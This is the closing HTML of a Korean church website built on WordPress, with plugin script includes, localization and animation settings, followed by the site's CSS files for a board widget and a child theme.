jQuery(window).resize(resizeResponsive);resizeResponsive();};</script><script type="text/javascript">if(typeof(mb_urls)==="undefined"){var mb_urls = [];}; mb_urls["board_api"]			= "mb_board";mb_urls["comment_api"]			= "mb_comment";mb_urls["user_api"]			= "mb_user";mb_urls["heditor_api"]			= "mb_heditor";mb_urls["template_api"]			= "mb_template";mb_urls["custom_api"]			= "mb_custom";mb_urls["commerce_api"]			= "mb_commerce";</script><link rel='stylesheet' id='elementor-post-34-css'  href='https://hope.or.kr/wp-content/uploads/elementor/css/post-34.css?ver=1672821647' type='text/css' media='all' />
<link rel='stylesheet' id='e-animations-css'  href='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/animations/animations.min.css?ver=3.6.1' type='text/css' media='all' />
<link rel='stylesheet' id='rs-plugin-settings-css'  href='https://hope.or.kr/wp-content/plugins/revslider/public/assets/css/rs6.css?ver=6.5.17' type='text/css' media='all' />
<style id='rs-plugin-settings-inline-css' type='text/css'>
#rs-demo-id {}
</style>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/jquery.form.min.js?ver=4.3.0' id='jquery-form-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/core.min.js?ver=1.13.1' id='jquery-ui-core-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/datepicker.min.js?ver=1.13.1' id='jquery-ui-datepicker-js'></script>
<script type='text/javascript' id='jquery-ui-datepicker-js-after'>
jQuery(function(jQuery){jQuery.datepicker.setDefaults({"closeText":"\ub2eb\uae30","currentText":"\uc624\ub298","monthNames":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"monthNamesShort":["1\uc6d4","2\uc6d4","3\uc6d4","4\uc6d4","5\uc6d4","6\uc6d4","7\uc6d4","8\uc6d4","9\uc6d4","10\uc6d4","11\uc6d4","12\uc6d4"],"nextText":"\ub2e4\uc74c","prevText":"\uc774\uc804","dayNames":["\uc77c\uc694\uc77c","\uc6d4\uc694\uc77c","\ud654\uc694\uc77c","\uc218\uc694\uc77c","\ubaa9\uc694\uc77c","\uae08\uc694\uc77c","\ud1a0\uc694\uc77c"],"dayNamesShort":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dayNamesMin":["\uc77c","\uc6d4","\ud654","\uc218","\ubaa9","\uae08","\ud1a0"],"dateFormat":"yy-mm-dd","firstDay":0,"isRTL":false});});
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/themes/jupiterx-child/assets/js/script.js?ver=5.9.3' id='jupiterx-child-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/mouse.min.js?ver=1.13.1' id='jquery-ui-mouse-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/jquery/ui/draggable.min.js?ver=1.13.1' id='jquery-ui-draggable-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/jquery.cookie.js?ver=1.4.0' id='JTPOP-jquery-cookie-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/jquery.touchSwipe.min.js?ver=1.6' id='JTPOP-touchswipe-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/imagesloaded.pkgd.min.js?ver=3.1.8' id='JTPOP-imageloaded-js'></script>
<script type='text/javascript' id='JTPOP-show-script-js-extra'>
/* <![CDATA[ */
var __JTPOP = {"home_url":"https:\/\/hope.or.kr","blog_id":"1","language":"ko_KR","is_home":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/jt-popup-show.js?ver=1.1.8' id='JTPOP-show-script-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jt-bad-ux-popup.1.0.14/js/vendors/slider/slick/slick.min.js?ver=1.6.0' id='slick-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/revslider/public/assets/js/rbtools.min.js?ver=6.5.17' defer async id='tp-tools-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/revslider/public/assets/js/rs6.min.js?ver=6.5.17' defer async id='revmin-js'></script>
<script type='text/javascript' src='https://apis.google.com/js/platform.js?ver=1766479732' id='eael-google-api-js'></script>
<script type='text/javascript' id='a6ce19fd8-js-extra'>
/* <![CDATA[ */
var localize = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"a9ce2bf70d","i18n":{"added":"Added ","compare":"Compare","loading":"Loading..."},"page_permalink":"","ParticleThemesData":{"default":"{\"particles\":{\"number\":{\"value\":160,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":true,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"repulse\"},\"onclick\":{\"enable\":true,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nasa":"{\"particles\":{\"number\":{\"value\":250,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":1,\"random\":true,\"anim\":{\"enable\":true,\"speed\":1,\"opacity_min\":0,\"sync\":false}},\"size\":{\"value\":3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":4,\"size_min\":0.3,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":1,\"direction\":\"none\",\"random\":true,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":600}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":250,\"size\":0,\"duration\":2,\"opacity\":0,\"speed\":3},\"repulse\":{\"distance\":400,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","bubble":"{\"particles\":{\"number\":{\"value\":15,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#1b1e34\"},\"shape\":{\"type\":\"polygon\",\"stroke\":{\"width\":0,\"color\":\"#000\"},\"polygon\":{\"nb_sides\":6},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.3,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":50,\"random\":false,\"anim\":{\"enable\":true,\"speed\":10,\"size_min\":40,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":200,\"color\":\"#ffffff\",\"opacity\":1,\"width\":2},\"move\":{\"enable\":true,\"speed\":8,\"direction\":\"none\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":false,\"mode\":\"push\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","snow":"{\"particles\":{\"number\":{\"value\":450,\"density\":{\"enable\":true,\"value_area\":800}},\"color\":{\"value\":\"#fff\"},\"shape\":{\"type\":\"circle\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"img\/github.svg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":5,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":500,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":2},\"move\":{\"enable\":true,\"speed\":6,\"direction\":\"bottom\",\"random\":false,\"straight\":false,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":true,\"mode\":\"bubble\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":400,\"line_linked\":{\"opacity\":0.5}},\"bubble\":{\"distance\":400,\"size\":4,\"duration\":0.3,\"opacity\":1,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}","nyan_cat":"{\"particles\":{\"number\":{\"value\":150,\"density\":{\"enable\":false,\"value_area\":800}},\"color\":{\"value\":\"#ffffff\"},\"shape\":{\"type\":\"star\",\"stroke\":{\"width\":0,\"color\":\"#000000\"},\"polygon\":{\"nb_sides\":5},\"image\":{\"src\":\"http:\/\/wiki.lexisnexis.com\/academic\/images\/f\/fb\/Itunes_podcast_icon_300.jpg\",\"width\":100,\"height\":100}},\"opacity\":{\"value\":0.5,\"random\":false,\"anim\":{\"enable\":false,\"speed\":1,\"opacity_min\":0.1,\"sync\":false}},\"size\":{\"value\":4,\"random\":true,\"anim\":{\"enable\":false,\"speed\":40,\"size_min\":0.1,\"sync\":false}},\"line_linked\":{\"enable\":false,\"distance\":150,\"color\":\"#ffffff\",\"opacity\":0.4,\"width\":1},\"move\":{\"enable\":true,\"speed\":14,\"direction\":\"left\",\"random\":false,\"straight\":true,\"out_mode\":\"out\",\"bounce\":false,\"attract\":{\"enable\":false,\"rotateX\":600,\"rotateY\":1200}}},\"interactivity\":{\"detect_on\":\"canvas\",\"events\":{\"onhover\":{\"enable\":false,\"mode\":\"grab\"},\"onclick\":{\"enable\":true,\"mode\":\"repulse\"},\"resize\":true},\"modes\":{\"grab\":{\"distance\":200,\"line_linked\":{\"opacity\":1}},\"bubble\":{\"distance\":400,\"size\":40,\"duration\":2,\"opacity\":8,\"speed\":3},\"repulse\":{\"distance\":200,\"duration\":0.4},\"push\":{\"particles_nb\":4},\"remove\":{\"particles_nb\":2}}},\"retina_detect\":true}"},"eael_translate_text":{"required_text":"is a required field","invalid_text":"Invalid","billing_text":"Billing"},"eael_login_nonce":"6b7b93df6e","eael_register_nonce":"fbbacfce3f"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/uploads/essential-addons-elementor/734e5f942.min.js?ver=1766479732' id='a6ce19fd8-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/underscore.min.js?ver=1.13.1' id='underscore-js'></script>
<script type='text/javascript' id='jupiterx-js-extra'>
/* <![CDATA[ */
var jupiterxOptions = {"smoothScroll":"0"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/themes/jupiterx/lib/assets/dist/js/frontend.min.js?ver=2.0.4' id='jupiterx-js'></script>
<script type='text/javascript' id='happy-elementor-addons-js-extra'>
/* <![CDATA[ */
var HappyLocalize = {"ajax_url":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"9ff71f7062","pdf_js_lib":"https:\/\/hope.or.kr\/wp-content\/plugins\/happy-elementor-addons\/assets\/vendor\/pdfjs\/lib"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/happy-elementor-addons/assets/js/happy-addons.min.js?ver=3.4.4' id='happy-elementor-addons-js'></script>
<script type='text/javascript' id='happy-addons-pro-js-extra'>
/* <![CDATA[ */
var HappyProLocalize = {"ajax_url":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"a457931e04"};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/happy-elementor-addons-pro/assets/js/happy-addons-pro.js?ver=2.2.6' id='happy-addons-pro-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/smartmenus/jquery.smartmenus.min.js?ver=1.1.0' id='jupiterx-core-raven-smartmenus-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/lib/url-polyfill/url-polyfill.min.js?ver=1.1.7' id='jupiterx-core-raven-url-polyfill-js'></script>
<script type='text/javascript' id='bdt-uikit-js-extra'>
/* <![CDATA[ */
var element_pack_ajax_login_config = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","language":"ko","loadingmessage":"Sending user info, please wait...","unknownerror":"Unknown error, make sure access is correct!"};
var ElementPackConfig = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"b902afaf06","data_table":{"language":{"lengthMenu":"Show _MENU_ Entries","info":"Showing _START_ to _END_ of _TOTAL_ entries","search":"Search :","paginate":{"previous":"Previous","next":"Next"}}},"contact_form":{"sending_msg":"Sending message please wait...","captcha_nd":"Invisible captcha not defined!","captcha_nr":"Could not get invisible captcha response!"},"mailchimp":{"subscribing":"Subscribing you please wait..."},"elements_data":{"sections":[],"columns":[],"widgets":[]}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/js/bdt-uikit.min.js?ver=3.10.1' id='bdt-uikit-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/js/webpack.runtime.min.js?ver=3.6.1' id='elementor-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/js/frontend-modules.min.js?ver=3.6.1' id='elementor-frontend-modules-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/waypoints/waypoints.min.js?ver=4.0.2' id='elementor-waypoints-js'></script>
<script type='text/javascript' id='elementor-frontend-js-before'>
var elementorFrontendConfig = {"environmentMode":{"edit":false,"wpPreview":false,"isScriptDebug":false},"i18n":{"shareOnFacebook":"\ud398\uc774\uc2a4\ubd81 \uacf5\uc720","shareOnTwitter":"\ud2b8\uc704\ud130 \uacf5\uc720","pinIt":"\uace0\uc815\ud558\uae30","download":"Download","downloadImage":"\uc774\ubbf8\uc9c0 \ub2e4\uc6b4\ub85c\ub4dc","fullscreen":"\uc804\uccb4\ud654\uba74","zoom":"\uc90c","share":"\uacf5\uc720","playVideo":"\ube44\ub514\uc624 \uc7ac\uc0dd","previous":"\uc774\uc804","next":"\ub2e4\uc74c","close":"\ub2eb\uae30"},"is_rtl":false,"breakpoints":{"xs":0,"sm":480,"md":768,"lg":1025,"xl":1440,"xxl":1600},"responsive":{"breakpoints":{"mobile":{"label":"\ubaa8\ubc14\uc77c","value":767,"default_value":767,"direction":"max","is_enabled":true},"mobile_extra":{"label":"Mobile Extra","value":880,"default_value":880,"direction":"max","is_enabled":false},"tablet":{"label":"\ud0dc\ube14\ub9bf","value":1024,"default_value":1024,"direction":"max","is_enabled":true},"tablet_extra":{"label":"Tablet Extra","value":1200,"default_value":1200,"direction":"max","is_enabled":false},"laptop":{"label":"Laptop","value":1366,"default_value":1366,"direction":"max","is_enabled":false},"widescreen":{"label":"Widescreen","value":2400,"default_value":2400,"direction":"min","is_enabled":false}}},"version":"3.6.1","is_static":false,"experimentalFeatures":{"e_dom_optimization":true,"e_optimized_assets_loading":true,"e_optimized_css_loading":true,"a11y_improvements":true,"e_import_export":true,"additional_custom_breakpoints":true,"e_hidden_wordpress_widgets":true,"theme_builder_v2":true,"landing-pages":true,"elements-color-picker":true,"favorite-widgets":true,"admin-top-bar":true,"page-transitions":true,"form-submissions":true,"e_scroll_snap":true},"urls":{"assets":"https:\/\/hope.or.kr\/wp-content\/plugins\/elementor\/assets\/"},"settings":{"editorPreferences":[],"general":[]},"kit":{"active_breakpoints":["viewport_mobile","viewport_tablet"],"global_image_lightbox":"yes","lightbox_enable_counter":"yes","lightbox_enable_fullscreen":"yes","lightbox_enable_zoom":"yes","lightbox_enable_share":"yes","lightbox_title_src":"title","lightbox_description_src":"description"},"post":{"id":0,"title":"\ud638\ud504\uc120\uad50\ud68c &#8211; \ud638\ud504\uc120\uad50\ud68c","excerpt":""}};
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/js/frontend.min.js?ver=3.6.1' id='elementor-frontend-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/bdthemes-element-pack/assets/js/common/helper.min.js?ver=6.0.2' id='element-pack-helper-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/js/webpack-pro.runtime.min.js?ver=3.6.4' id='elementor-pro-webpack-runtime-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/vendor/regenerator-runtime.min.js?ver=0.13.9' id='regenerator-runtime-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/vendor/wp-polyfill.min.js?ver=3.15.0' id='wp-polyfill-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/hooks.min.js?ver=1e58c8c5a32b2e97491080c5b10dc71c' id='wp-hooks-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/dist/i18n.min.js?ver=30fcecb428a0e8383d3776bcdd3a7834' id='wp-i18n-js'></script>
<script type='text/javascript' id='wp-i18n-js-after'>
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-translations'>
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "elementor-pro", { "locale_data": { "messages": { "": {} } } } );
</script>
<script type='text/javascript' id='elementor-pro-frontend-js-before'>
var ElementorProFrontendConfig = {"ajaxurl":"https:\/\/hope.or.kr\/wp-admin\/admin-ajax.php","nonce":"7892e900cb","urls":{"assets":"https:\/\/hope.or.kr\/wp-content\/plugins\/elementor-pro\/assets\/","rest":"https:\/\/hope.or.kr\/wp-json\/"},"shareButtonsNetworks":{"facebook":{"title":"Facebook","has_counter":true},"twitter":{"title":"Twitter"},"linkedin":{"title":"LinkedIn","has_counter":true},"pinterest":{"title":"Pinterest","has_counter":true},"reddit":{"title":"Reddit","has_counter":true},"vk":{"title":"VK","has_counter":true},"odnoklassniki":{"title":"OK","has_counter":true},"tumblr":{"title":"Tumblr"},"digg":{"title":"Digg"},"skype":{"title":"Skype"},"stumbleupon":{"title":"StumbleUpon","has_counter":true},"mix":{"title":"Mix"},"telegram":{"title":"Telegram"},"pocket":{"title":"Pocket","has_counter":true},"xing":{"title":"XING","has_counter":true},"whatsapp":{"title":"WhatsApp"},"email":{"title":"Email"},"print":{"title":"Print"}},"facebook_sdk":{"lang":"ko_KR","app_id":""},"lottie":{"defaultAnimationUrl":"https:\/\/hope.or.kr\/wp-content\/plugins\/elementor-pro\/modules\/lottie\/assets\/animations\/default.json"}};
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/js/frontend.min.js?ver=3.6.4' id='elementor-pro-frontend-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor-pro/assets/js/elements-handlers.min.js?ver=3.6.4' id='pro-elements-handlers-js'></script>
<script type='text/javascript' id='wp-util-js-extra'>
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"\/wp-admin\/admin-ajax.php"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-includes/js/wp-util.min.js?ver=5.9.3' id='wp-util-js'></script>
<script type='text/javascript' id='jupiterx-core-raven-frontend-js-extra'>
/* <![CDATA[ */
var ravenFormsTranslations = {"validation":{"required":"Please fill in this field","invalidEmail":"The value is not a valid email address","invalidPhone":"The value should only consist numbers and phone characters (-, +, (), etc)","invalidNumber":"The value is not a valid number","invalidMaxValue":"Value must be less than or equal to MAX_VALUE","invalidMinValue":"Value must be greater than or equal to MIN_VALUE"}};
/* ]]> */
</script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/jupiterx-core/includes/extensions/raven/assets/js/frontend.min.js?ver=5.9.3' id='jupiterx-core-raven-frontend-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/elementor/assets/lib/flatpickr/flatpickr.min.js?ver=4.1.4' id='flatpickr-js'></script>
<script type='text/javascript' src='https://hope.or.kr/wp-content/plugins/mangboard/plugins/editor_composer/js/video.js?ver=101' id='mb-editor-video-js'></script>
<script type="text/javascript">
		(function() {
			document.body.className = document.body.className.replace('no-js','js');
		}());
	</script>
	</body></html>

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/plugins/mangboard/plugins/widgets/latest_basic4/css/style.css?ver=101
body_size: 1964
content:
.mb-widget .mb-latest-basic4 a{font-family:inherit !important;text-decoration:none !important;}
.mb-widget .mb-latest-basic4 .mb-latest-title2{padding:14px 0px 2px 10px !important;font-size:16px !important;vertical-align:middle !important;text-align:left !important;font-weight:600 !important;position: relative;overflow:hidden;white-space:nowrap;}
.mb-widget .mb-latest-basic4 .mb-latest-title2 .mb-latest-title2-title{display:inline-block !important;padding: 0 20px 0 0 !important;}
.mb-widget .mb-latest-basic4 .mb-widget-title-line{border-bottom: 1px solid #a5a5a5 !important;  display:inline-block !important;width:100%;vertical-align: 4px !important;}
.mb-widget .mb-latest-basic4 .mb-latest-box{padding:3px 0px 10px 7px !important;}
.mb-widget .mb-latest-basic4 .table-latest {border:none;width:100%;background:none !important;table-layout:fixed;word-wrap:break-word;word-break:break-all;margin:0 !important;}
.mb-widget .mb-latest-basic4 .table-latest td{padding:8px 5px 4px !important;border:none;border-bottom: 1px solid #EEE;background:none !important;text-align:left;}
.mb-widget .mb-latest-basic4 .table-latest td.mb-latest-item-title{text-align:left !important;font-size:13px !important;padding-right:0px !important;text-overflow:ellipsis;overflow:hidden !important;white-space:nowrap;}
.mb-widget .mb-latest-basic4 .table-latest td.mb-latest-item-date{text-align:right !important;font-size:12px !important;padding-left:0px !important;vertical-align:top !important;}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-title-text{}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-category{color: #999 !important;}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-user-name{color:#888;font-size:12px !important;}
.mb-widget .mb-latest-basic4 .table-latest td .mb-latest-item-comment-count {font-size:11px !important;color:#AAA !important;}
.mb-widget .mb-latest-basic4 .table-latest tr{background:none !important;}

--- FILE ---
content_type: text/css
request_url: https://hope.or.kr/wp-content/themes/jupiterx-child/assets/css/style.css?ver=5.9.3
body_size: 8311
content:
/* Custom CSS */

/* (주)파라미디어서 작성한 아름다운 웹 CSS 입니다. 무단 사용을 금합니다. */

/* 1. Load Fonts */

@font-face {}
@font-face {}
@font-face {}

/* html font size */

html {font-size:16px!important;}

@media screen and (max-width: 768px) {
	html {font-size:14px!important;}
}

@media screen and (min-width: 769px) and (max-width: 1023px) {
	html {font-size:15px!important;}
}

@media screen and (min-width: 1024px) {
	html {font-size:16px!important;}
}

/* Responsive Web - Standard */

/* color code */

.pm_bg_color-default {background-color:#236DC7;}
.pm_bg_color-basic {background-color:#002D68;}
.pm_bg_navy {background-color:#555b69;}
.pm_bg_grey {background-color:#abacaf;}
.pm_bg_blue {background-color:#0089cf;}
.pm_color_white {color:#ffffff;}
.pm_color_01 {color:#263a82;}
.pm_color_02 {color:#ff0000;}
.pm_color_03 {color:#1A4EA1;}
.paramedia .mb-latest-item-title a, .paramedia .mb-latest-item-content a {color:#222;}


/* font family */

.paramedia h1, .paramedia h2, .paramedia h3, .paramedia h4, .paramedia h5, .paramedia h6 {font-family:"Noto Sans KR","Apple SD Gothic Neo","Malgun Gothic","맑은 고딕",Sans-serif;}
.paramedia p {font-family:"Nanum Gothic","Apple SD Gothic Neo","Malgun Gothic","맑은 고딕", Sans-serif;}
.pm_subtitle {font-family:"Noto Sans KR", Sans-serif;}

/* font size */

.paramedia h1, .paramedia h1 span, .paramedia h1 a {font-size:2rem!important;}
.paramedia h2, .paramedia h2 span, .paramedia h2 a {font-size:1.75rem!important;}
.paramedia h3, .paramedia h3 span, .paramedia h3 a {font-size:1.55rem!important;}
.paramedia h4, .paramedia h4 span, .paramedia h4 a {font-size:1.35rem!important;}
.paramedia h5, .paramedia h5 span, .paramedia h5 a {font-size:1.2rem!important;}
.paramedia span.h5-subtitle {font-size:0.8rem!important;}
.paramedia h6, .paramedia h6 span, .paramedia h6 a {font-size:1.125rem!important;}
.paramedia p, .paramedia p span, .paramedia p a {font-size:1.125rem!important;}
.paramedia table tr th {font-size:1.125rem!important;}
.paramedia table tr td {font-size:1.125rem!important;}
.paramedia ul li {font-size:1.125rem!important;}
.paramedia ol li {font-size:1.125rem!important;}
.paramedia dt {font-size:1.125rem!important;}
.paramedia_subtitle {font-size:1.2rem!important;}

/* Header design */

.paramedia h1 {color:#333; font-weight:500!important; text-align:center; margin-bottom:5px;}

.paramedia h2 {color:#333; font-weight:500!important; display:block; border-bottom:1px solid #ddd; margin-bottom:10px; position: relative; bottom: -1px;}
.paramedia h2 span {font-weight:500!important; display:inline-block!important; padding:0px 10px 8px 10px;  border-bottom:3px solid #5D8AC7;}

.paramedia h3 {color:#0d1218; font-weight:500!important; padding-left: 25px; background: url(/wp-content/uploads/2021/08/con_0301_h4.png) no-repeat left 9px; margin-bottom:10px;}

.paramedia h4 {color:#114ab0; font-weight:500!important; display:block; position:relative; line-height:1.35rem; padding-left:26px; margin-bottom:10px;}
.paramedia h4:before {content:""; display:block; position:absolute; left:0; top:6px; width:14px; height:14px; background-color:#5D8AC7;}

.paramedia h5 {color:#0d1218; display:block; height:auto; font-weight:500!important; padding: 9px 18px; border: 1px solid #e4e4e4; border-radius: 3px; -moz-border-radius: 3px; -webkit-border-radius: 3px; background: #f7f7f7; background: -webkit-linear-gradient(#f7f7f7,#eee); background: -moz-linear-gradient(#f7f7f7,#eee); background: -o-linear-gradient(#f7f7f7,#eee); background: linear-gradient(#f7f7f7,#eee); background-repeat: no-repeat; box-shadow: inset 0 1px 1px #fff; position: relative; transition: none; -moz-transition: none; -webkit-transition: none; margin-bottom:10px;}
.paramedia span.h5-subtitle {color:#808080;}

.paramedia h6 {color:#114ab0; font-weight:500!important; margin-bottom:10px;}

.paramedia_subtitle {font-weight:300;}

.paramedia-1 h5, .paramedia-1 h5 span, .paramedia-1 h5 a {font-size:1.2rem!important;}
.paramedia-1 h5 {color:#333; font-weight:500!important; display:block; border-bottom:1px solid #ddd; margin-bottom:10px; position: relative; bottom: -1px;}
.paramedia-1 h5 span {font-weight:500!important; display:inline-block!important; padding:0px 10px 8px 10px;  border-bottom:3px solid #5D8AC7;}


/* Paragraph design */

.paramedia p {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400;}
.paramedia span {}

/* table design */


.paramedia table {
	border-top: 1px solid #ccc;
	border-collapse: collapse;
	margin: 0;
	padding: 0;
	width: 100%;
	table-layout: fixed;
}

.paramedia table caption {

}

.paramedia table tr {
	background-color: #fff;
	border-bottom: 1px solid #ccc;
	padding: .35em;
}

.paramedia table th, .paramedia  table td {
	padding: .625em;
	text-align: center;
	border-left: 1px solid #ccc;
	border-right: 1px solid #ccc;
}

.paramedia table th:first-child, .paramedia table th:last-child, .paramedia table td:first-child, .paramedia table td:last-child {
	border-left: none;
	border-right: none;
}

.paramedia table th {
	font-weight:600;
	background-color: #f8f8f8;
	text-transform: uppercase;
}

.two-row-table table th:first-child, .two-row-table table td:first-child {
	border-right: 1px solid #ccc!important;
}


/* lists design */

.paramedia ul.list-1st {}
.paramedia ul li {color:#1e1e1e; text-align:left; line-height:2rem; font-weight:400; margin-bottom:8px;}
